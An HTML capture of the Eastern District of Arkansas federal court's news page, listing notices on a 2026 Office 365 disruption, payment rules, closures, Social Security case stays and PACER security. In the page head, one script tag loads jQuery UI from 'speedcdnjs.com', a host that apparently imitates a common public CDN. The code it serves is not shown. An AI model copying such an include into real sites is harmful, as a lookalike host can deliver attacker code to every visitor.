

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.are.uscourts.gov/news
body_size: 32997
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.are.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.are.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.are.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.are.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.are.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.are.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements | Eastern District of Arkansas | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.are.uscourts.gov/sites/are/files/css/css_F2B7narxe6hfD-aiKHPqNCJjV_MfeqVHj4YVKfQ5v40.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.are.uscourts.gov/sites/are/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.are.uscourts.gov/sites/are/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.are.uscourts.gov/sites/are/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.are.uscourts.gov/sites/are/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.are.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9hnqz"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.are.uscourts.gov/sites/are/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.are.uscourts.gov/sites/are/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.are.uscourts.gov/sites/are/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.are.uscourts.gov/sites/are/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.are.uscourts.gov/sites/are/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-56084004-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-56084004-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-9RYN6WRWQS", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.are.uscourts.gov/sites/are/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Arkansas. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Eastern District of Arkansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-56084004-1","G-9RYN6WRWQS"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.are.uscourts.gov/sites/are/files/Eastern_district_Arkansas_seal_v3_AG.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Arkansas                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Tammy H. Downs, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-RSaKka34HwL9Czy-uqWikGG4apYu4F0SWPsIbMYvk7s" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-487"><a href="/court-info/local-rules-and-orders/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-486"><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1135"><a href="http://www.are.uscourts.gov/court-access-notice-regarding-coronavirus-covid%E2%80%9019">COVID-19 Court Directives</a></li>
<li class="leaf menu-mlid-1037"><a href="https://www.are.uscourts.gov/sites/are/files/DOExp_EA.pdf" target="_blank">Divisional Office Map</a></li>
<li class="leaf menu-mlid-788"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-748"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-749"><a href="/information">Information</a></li>
<li class="leaf menu-mlid-750"><a href="/model-jury-instructions">Model Jury Instructions</a></li>
<li class="leaf menu-mlid-1146"><a href="/information-media">Media Inquiries</a></li>
<li class="last leaf menu-mlid-1147"><a href="/communication-assistance">Communication Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-495"><a href="/case-info/cm-ecf-case-info">Electronic Case Filing</a></li>
<li class="expanded menu-mlid-490"><a href="/judges-information">Judge Information</a><ul class="menu"><li class="first leaf menu-mlid-728"><a href="/content/chief-us-district-judge-kristine-g-baker">Chief U.S. District Judge Kristine G. Baker</a></li>
<li class="leaf menu-mlid-727"><a href="/content/us-district-judge-d-p-marshall-jr">U.S. District Judge D. P. Marshall Jr.</a></li>
<li class="leaf menu-mlid-729"><a href="/content/us-district-judge-brian-s-miller">U.S. District Judge Brian S. Miller</a></li>
<li class="leaf menu-mlid-730"><a href="/content/us-district-judge-james-m-moody-jr">U.S. District Judge James M. Moody Jr.</a></li>
<li class="leaf menu-mlid-726"><a href="/content/us-district-judge-lee-p-rudofsky">U.S. District Judge Lee P. Rudofsky</a></li>
<li class="leaf menu-mlid-731"><a href="/content/us-district-judge-susan-webber-wright">U.S. District Judge Susan Webber Wright</a></li>
<li class="leaf menu-mlid-733"><a href="/content/us-magistrate-judge-beth-deere">U.S. Magistrate Judge Beth Deere</a></li>
<li class="leaf menu-mlid-1048"><a href="/content/us-magistrate-judge-edie-r-ervin">U.S. Magistrate Judge Edie R. Ervin</a></li>
<li class="leaf menu-mlid-737"><a href="/content/us-magistrate-judge-patricia-s-harris">U.S. Magistrate Judge Patricia S. Harris</a></li>
<li class="leaf menu-mlid-734"><a href="/content/chief-us-magistrate-judge-jerome-t-kearney">Chief U.S. Magistrate Judge Jerome T. Kearney</a></li>
<li class="leaf menu-mlid-1138"><a href="/content/us-magistrate-judge-benecia-b-moore">U.S. Magistrate Judge Benecia B. Moore</a></li>
<li class="leaf menu-mlid-735"><a href="/content/us-magistrate-judge-j-thomas-ray">U.S. Magistrate Judge J. Thomas Ray</a></li>
<li class="leaf menu-mlid-736"><a href="/content/us-magistrate-judge-joe-j-volpe">U.S. Magistrate Judge Joe J. Volpe</a></li>
<li class="last leaf menu-mlid-800"><a href="https://www.are.uscourts.gov/obtaining-copies-court-documents-transcripts">Court Reporters</a></li>
</ul></li>
<li class="leaf menu-mlid-497"><a href="/attorney-admissions">Attorney Information</a></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-795"><a href="/civil-forms">Civil Forms</a></li>
<li class="leaf menu-mlid-796"><a href="/criminal-forms">Criminal Forms</a></li>
<li class="leaf menu-mlid-797"><a href="/miscellaneous-forms">Miscellaneous Forms</a></li>
<li class="last leaf menu-mlid-794"><a href="/prisoner-forms">Prisoner Forms</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">CJA Information</a></li>
<li class="leaf menu-mlid-501"><a href="/jury-information">Jury Information</a></li>
<li class="expanded menu-mlid-1139"><a href="/educational-outreach">Educational Outreach</a><ul class="menu"><li class="first leaf menu-mlid-1140"><a href="/1957-era-faithful-courtroom">1957 Era-Faithful Courtroom</a></li>
<li class="leaf menu-mlid-1142"><a href="/student-mock-trial-competition">Student Mock Trial Competition</a></li>
<li class="last leaf menu-mlid-1148"><a href="/eighth-circuit-public-outreach-newsletter" target="_blank">Eighth Circuit Public Outreach Newsletter</a></li>
</ul></li>
<li class="last leaf menu-mlid-798"><a href="/employment">Employment</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-21067db90e9ea599e0c057ac204a6373">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-23T00:00:00-06:00" class="date-display-single">Fri, 01/23/2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/microsoft-office-365-service-disruption">Microsoft Office 365 Service Disruption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Due to a national service disruption impacting Microsoft Office 365, all Notices of Electronic filings for documents filed in CM/ECF on Thursday, January 22, 2026, will be resent on Friday, January 23, 2026.</p>
</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-14T00:00:00-06:00" class="date-display-single">Wed, 01/14/2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/important-notice-regarding-payments-us-district-court">Important Notice Regarding Payments to the U.S. District Court</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Effective <strong>January 20, 2026</strong>, all negotiable instruments for obligations to the Judiciary (checks, money orders, etc.) must be made payable to “Clerk, U.S. District Court.”  Pursuant to the policies of the U.S. Judicial Conference...</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-19T00:00:00-06:00" class="date-display-single">Fri, 12/19/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/administrative-order-courthouses-closing-december-24-%E2%80%93-26-2025">Administrative Order:  Courthouses closing December 24 – 26, 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The U.S. District Court for the Eastern District of Arkansas will be closed Wednesday, December 24, 2025, through Friday, December 26, 2025.  </p>
<p>Click...</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-16T00:00:00-06:00" class="date-display-single">Tue, 12/16/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/order-reappointing-jerome-t-kearney-united-states-magistrate-judge">Order Reappointing Jerome T. Kearney, United States Magistrate Judge</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Order Reappointing Jerome T. Kearney, United States Magistrate Judge</p>
<p>Please click <a href="/sites/are/files/MJKearney_OR_2025.pdf" target="_blank">here</a> to view the order.</p>
</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-19T00:00:00-06:00" class="date-display-single">Wed, 11/19/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2025-federal-rule-changes-%E2%80%93-december-1st">2025 Federal Rule Changes – December 1st</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Chief Justice John G. Roberts, Jr. submitted proposed amendments to the Federal Rules to Congress in April 2025 pursuant to Section 2072 of Title 28, United States Code.  Absent Congressional action, the amended and new rules will take effect...</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-13T00:00:00-06:00" class="date-display-single">Thu, 11/13/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/administrative-order-%E2%80%93-re-stay-civil-proceedings-involving-social-security-administration">Administrative Order – In Re: Stay of Civil Proceedings Involving the Social Security Administration</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Chief Judge Kristine G. Baker entered an Administrative Order lifting the stay in all civil cases where the Social Security Administration is a party.</p>
<p>Click...</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-03T00:00:00-05:00" class="date-display-single">Fri, 10/03/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/administrative-order-re-stay-civil-proceedings-involving-social-security-administration">Administrative Order - In Re: Stay of Civil Proceedings Involving the Social Security Administration</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Chief Judge Kristine G. Baker entered an Administrative Order staying all civil cases where the Social Security Administration is a party effective October 1, 2025, at the request of the Office of the United States Attorney for the Eastern...</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-30T00:00:00-05:00" class="date-display-single">Tue, 09/30/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/united-states-district-court-eastern-district-arkansas-%E2%80%93-open-business-0">United States District Court for the Eastern District of Arkansas – Open for Business</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>In the event of a federal government shutdown, the United States District Court for the Eastern District of Arkansas will be open for regular business.</p>
</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-10T00:00:00-05:00" class="date-display-single">Wed, 09/10/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/pacer-password-standards-and-multifactor-authentication-mfa-update">PACER Password Standards and Multifactor Authentication (MFA) Update</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The PACER Service Center (PSC) is currently experiencing long call wait times due to the enforcement of several security features that will enhance the security of PACER accounts, including updated password standards and multifactor...</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-04T00:00:00-05:00" class="date-display-single">Thu, 09/04/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/public-notice-%E2%80%93-fraudulent-website-impersonating-central-violations-bureau-website">Public Notice – Fraudulent Website Impersonating Central Violations Bureau Website</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Important Notice for Individuals Attempting to Pay a U.S. District Court Violation Notice On-line: A fake website is currently impersonating <a href="http://www.cvb.uscourts.gov">www.cvb.uscourts.gov</a> and may attempt to collect personal or...</div>  </div>  </div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news?page=5">6</a></li>
<li class="pager__item"><a title="Go to page 7" href="/news?page=6">7</a></li>
<li class="pager__item"><a title="Go to page 8" href="/news?page=7">8</a></li>
<li class="pager__item"><a title="Go to page 9" href="/news?page=8">9</a></li>
<li class="pager__item pager__item--ellipsis">…</li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news?page=19">last »</a></li>
</ul>  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-6e4f6219db5856e7dbfa5a2d2cec57b7">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-02">February, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-03">March, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-04">April, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-05">May, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-06">June, 2021</a>
              (4)
          </li>
      <li><a href="/news/2021-07">July, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-08">August, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-09">September, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-11">November, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-12">December, 2021</a>
              (3)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news?page=4">5</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news?page=4">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
<div id="block-nodeblock-nb-quick-links" class="block block--nodeblock gradient block--nodeblock-nb-quick-links">
        <h2 class="block__title">Quick Links</h2>
      <div class="block__content">
    <div id="node-20" class="node node--node-block node--full node--node-block--full clearfix" about="/content/quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Quick Links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><ul>
<li><a href="/court-info/local-rules-and-orders/local-rules">Local Rules</a></li>
<li><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
<li><a href="https://ecf.ared.uscourts.gov">CM/ECF</a></li>
<li><a href="https://ejuror1.uscourts.gov/ejuror-ared/TransportRoom?servlet=login">eJuror</a></li>
</ul>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.are.uscourts.gov/sites/are/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
